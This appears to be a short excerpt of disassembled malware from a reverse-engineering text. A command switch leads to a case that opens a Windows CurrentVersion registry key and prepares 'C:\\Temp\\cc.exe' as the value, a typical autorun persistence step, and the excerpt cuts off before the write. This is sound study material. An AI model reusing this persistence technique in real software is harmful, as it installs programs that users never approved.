 hKey= dword ptr -4
arg_0= byte ptr  8
lpExistingFileName= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 8
movsx   eax, [ebp+arg_0]
mov     [ebp+var_8], eax
mov     ecx, [ebp+var_8]
sub     ecx, 61h
mov     [ebp+var_8], ecx
cmp     [ebp+var_8], 4  ; switch 5 cases
ja      loc_4011E1      ; jumptable 00401153 default
mov     edx, [ebp+var_8]
jmp     ds:off_4011F2[edx*4] ; switch jump
loc_40118C:             ; jumptable 00401153 case 3
lea     ecx, [ebp+hKey]
push    ecx             ; phkResult
push    0F003Fh         ; samDesired
push    0               ; ulOptions
push    offset SubKey   ; "Software\\Microsoft\\Windows\\CurrentVe"...
push    80000002h       ; hKey
call    ds:RegOpenKeyExA
push    0Fh             ; cbData
push    offset Data     ; "C:\\Temp\\cc.exe"
push    1               ; dwType
push    0               ; Reserved